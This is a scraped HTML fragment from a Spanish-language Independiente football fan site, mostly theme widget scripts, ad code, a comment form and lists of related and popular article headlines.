block_td_uid_4_6976f15edb6eb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6976f15edb6eb_rand","td_column_number":3,"live_filter_cur_post_id":117675,"live_filter_cur_post_author":"101036","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6976f15edb6eb_rand","tdc_css_class_style":"td_uid_4_6976f15edb6eb_rand_style"}';
block_td_uid_4_6976f15edb6eb.td_column_number = "3";
block_td_uid_4_6976f15edb6eb.block_type = "td_block_related_posts";
block_td_uid_4_6976f15edb6eb.post_count = "3";
block_td_uid_4_6976f15edb6eb.found_posts = "21705";
block_td_uid_4_6976f15edb6eb.header_color = "";
block_td_uid_4_6976f15edb6eb.ajax_pagination_infinite_stop = "";
block_td_uid_4_6976f15edb6eb.max_num_pages = "7235";
tdBlocksArray.push(block_td_uid_4_6976f15edb6eb);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6976f15f0a8a1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6976f15edb6eb" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_6976f15f0a8a6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6976f15edb6eb" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_6976f15edb6eb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" class="td-image-wrap" title="Zamora, el árbitro ante Newell’s"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Daniel-Zamora" title="Zamora, el árbitro ante Newell’s"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" title="Zamora, el árbitro ante Newell’s">Zamora, el árbitro ante Newell’s</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" class="td-image-wrap" title="Perdió la racha de triunfos al hilo"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perdió la racha de triunfos al hilo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" title="Perdió la racha de triunfos al hilo">Perdió la racha de triunfos al hilo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" class="td-image-wrap" title="Casi un año después"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="cabral-gol-independiente-estudiantes" title="Casi un año después"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" title="Casi un año después">Casi un año después</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6976f15edb6eb" data-td_block_id="td_uid_4_6976f15edb6eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6976f15edb6eb" data-td_block_id="td_uid_4_6976f15edb6eb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2024/02/20/que-pasa-con-hidalgo/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='117675' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="57b8fdcbf5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="232"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_6976f15f0c053_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_6976f15f0c283_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6976f15f0c437_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6976f15f0c5d6_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_6976f15f0c5d6" ><script>var block_td_uid_10_6976f15f0c5d6 = new tdBlock();
block_td_uid_10_6976f15f0c5d6.id = "td_uid_10_6976f15f0c5d6";
block_td_uid_10_6976f15f0c5d6.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6976f15f0c5d6_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6976f15f0c5d6_rand","tdc_css_class_style":"td_uid_10_6976f15f0c5d6_rand_style"}';
block_td_uid_10_6976f15f0c5d6.td_column_number = "1";
block_td_uid_10_6976f15f0c5d6.block_type = "td_block_21";
block_td_uid_10_6976f15f0c5d6.post_count = "0";
block_td_uid_10_6976f15f0c5d6.found_posts = "0";
block_td_uid_10_6976f15f0c5d6.header_color = "#";
block_td_uid_10_6976f15f0c5d6.ajax_pagination_infinite_stop = "";
block_td_uid_10_6976f15f0c5d6.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_6976f15f0c5d6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_6976f15f0c5d6 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_6976f15f109b0_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_6976f15f109b0" ><script>var block_td_uid_12_6976f15f109b0 = new tdBlock();
block_td_uid_12_6976f15f109b0.id = "td_uid_12_6976f15f109b0";
block_td_uid_12_6976f15f109b0.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6976f15f109b0_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6976f15f109b0_rand","tdc_css_class_style":"td_uid_12_6976f15f109b0_rand_style"}';
block_td_uid_12_6976f15f109b0.td_column_number = "1";
block_td_uid_12_6976f15f109b0.block_type = "td_block_21";
block_td_uid_12_6976f15f109b0.post_count = "3";
block_td_uid_12_6976f15f109b0.found_posts = "18286";
block_td_uid_12_6976f15f109b0.header_color = "#";
block_td_uid_12_6976f15f109b0.ajax_pagination_infinite_stop = "";
block_td_uid_12_6976f15f109b0.max_num_pages = "6096";
tdBlocksArray.push(block_td_uid_12_6976f15f109b0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_6976f15f109b0 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_6976f15f12e00_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_6976f15f12e00" ><script>var block_td_uid_13_6976f15f12e00 = new tdBlock();
block_td_uid_13_6976f15f12e00.id = "td_uid_13_6976f15f12e00";
block_td_uid_13_6976f15f12e00.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_6976f15f12e00_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_6976f15f12e00_rand","tdc_css_class_style":"td_uid_13_6976f15f12e00_rand_style"}';
block_td_uid_13_6976f15f12e00.td_column_number = "1";
block_td_uid_13_6976f15f12e00.block_type = "td_block_21";
block_td_uid_13_6976f15f12e00.post_count = "3";
block_td_uid_13_6976f15f12e00.found_posts = "29856";
block_td_uid_13_6976f15f12e00.header_color = "#";
block_td_uid_13_6976f15f12e00.ajax_pagination_infinite_stop = "";
block_td_uid_13_6976f15f12e00.max_num_pages = "9952";
tdBlocksArray.push(block_td_uid_13_6976f15f12e00);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_6976f15f12e00 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
